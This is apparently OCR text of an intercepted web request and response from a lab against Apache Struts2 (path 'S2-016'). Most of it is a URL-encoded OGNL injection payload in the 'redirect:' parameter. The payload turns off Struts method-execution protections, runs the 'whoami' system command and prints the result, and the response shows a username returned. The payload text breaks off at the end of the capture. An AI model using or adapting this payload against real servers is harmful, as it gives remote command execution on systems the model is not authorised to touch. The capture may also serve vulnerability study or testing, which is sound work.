 Request
Raw Params Headers Hex
GET
/S2-016/default.action?redirect:%3f%72%65%64%69%72%65%63%74%3a%24%7
b%23%63%6f%6e%74%65%78%74%5b%22%78%77%6f%72%6b%2e%4d%65%7
4%68%6f%64%41%63%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%7
4%68%6f%64%45%78%65%63%75%74%69%6f%6e%22%5d%3d%66%61%6c%7
3%65%2c%23%66%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%7
3%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6
c%61%72%65%64%46%69%65%6c%64%28%22%61%6c%6c%6f%77%53%74%6
1%74%69%63%4d%65%74%68%6f%64%41%63%63%65%73%73%22%29%2c%2
3%66%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%
75%65%29%2c%23%66%2e%73%65%74%28%23%5f%6d%65%6d%62%65%72%
41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%61%3d%40%6a%61%
76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%
52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%77%68%6f%
61%6d%69%22%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61
%6d%28%29%2c%23%62%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e
%49%6e%70%75%74%53%74%72%65%61%6d%52%65%61%64%65%72%28%2
3%61%29%2c%23%63%3d%6e%65%77%20%6a%61%76%61%2e%69%6f%2e%4
2%75%66%66%65%72%65%64%52%65%61%64%65%72%28%23%62%29%2c%
23%64%3d%6e%65%77%20%63%68%61%72%5b%35%30%30%30%5d%2c%23
%63%2e%72%65%61%64%28%23%64%29%2c%23%67%65%6e%78%6f%72%3d
%23%63%6f%6e%74%65%78%74%2e%67%65%74%28%22%63%6f%6d%2e%6f
%70%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e
%64%69%73%70%61%74%63%68%65%72%2e%48%74%74%70%53%65%72%7
6%6c%65%74%52%65%73%70%6f%6e%73%65%22%29%2e%67%65%74%57%7
2%69%74%65%72%28%29%2c%23%67%65%6e%78%6f%72%2e%70%72%69%6
e%74%6c%6e%28%23%64%29%2c%23%67%65%6e%78%6f%72%2e%66%6c%75
Response
Raw Headers Hex
HTTP/1.1 200
Date: Mon, 16 Aug 2021 08:05:13 GMT
Connection: close
Content-Length: 5002
p1n93r\18148